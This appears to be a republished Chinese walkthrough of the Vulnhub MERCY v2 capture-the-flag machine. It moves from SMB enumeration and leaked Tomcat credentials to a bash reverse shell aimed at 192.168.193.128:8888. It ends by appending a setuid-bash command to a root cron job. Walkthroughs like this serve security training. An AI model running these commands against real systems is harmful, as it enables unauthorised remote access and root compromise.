

这里就可以去看看

It's annoying, but we repeat this over and over again: cyber hygiene is extremely important. Please stop setting silly passwords that will get cracked with any decent password list.Once, we found the password "password", quite literally sticking on a post-it in front of an employee's desk! As silly as it may be, the employee pleaded for mercy when we threatened to fire her.No fluffy bunnies for those who set insecure passwords and endanger the enterprise.





发现这里是一个提示,说密码是password,那么这里就肯定是有用的,就是不知道哪里能够用到。所以就先留着,通过扫目录也没看到后台什么的,所以就直接去看看开启的端口,因为这里是开启了端口,本来想着试试是否是ssh,但是发现ssh并没有开放,然后就发现是开放了smb,对于靶场来说,每个端口的开放都是有一定作用的,所以这里就来用 enum4linux

扫一下samba服务

这个时候就可以用到上面的密码了

这里发现了账号密码





<user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>在上次扫到的8080端口里面是有一个登录界面的,所以这次就拿到用户密码了

<user username="fluffy" password="freakishfluffybunny" roles="none"/>我们包含passwd的时候发现了确实是有fluffy这个账号的,那么我们就可以直接去这个账号上面去看看,这里首先要反弹shell过去

bash -c "bash -i >& /dev/tcp/192.168.193.128/8888 0>&1"

python -c 'import pty;pty.spawn("/bin/bash")'

这个目录下面的

文件是一个定时任务,还是有root权限的

echo 'cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash'>>timeclockcd /tmp/tmp/bash -p

原文始发于微信公众号(鼎新安全):Vulnhub | MERCY v2靶机

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论